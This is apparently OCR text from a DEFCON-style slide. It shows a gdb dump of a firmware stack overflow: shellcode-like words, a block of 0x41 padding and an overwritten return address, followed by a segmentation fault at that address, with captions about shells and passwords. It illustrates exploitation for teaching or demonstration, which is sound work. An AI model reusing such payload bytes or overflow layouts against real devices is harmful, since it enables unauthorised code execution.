 DEFCON
DEFCON
DEFCON
Synack.
Stack pointer!
(gdb) x/100wx $sp+0x128
0x7f8e1f78: 0x0f242f3c 0xe001fdff 0xe001272b 0x06282728
0x7f8e1f88: 0x0224ffff 0x01015710 0xa2af0c01 0xa48fffff
0x7f8e1f98: 0x0f24ffff 0xe001fdff 0xafaf2778 0x0e3ce0ff
0x7f8e1fa8: 0xce35697a 0xaeaf697a 0x0d3ce4ff 0xad35080a
...
0x7f8e2038: 0x41414141 0x41414141 0x41414141 0x41414141
0x7f8e2048: 0x41414141 0x41414141 0x41414141 0x41414141
0x7f8e2058: 0x41414141 0x41414141 0x41414141 0x41414141
0x7f8e2068: 0x41414141 0x41414141 0x41414141 0x41414141
0x7f8e2078: 0x41414141 0x41414141 0x3e5126d0 0x0043b8d0
Return address on the stack
Program received signal SIGSEGV, Segmentation fault.
0x3e5126d0 in ?? ()
Located
Firmware
Password
Shell
Crash
Overflow
EIP!
Synack.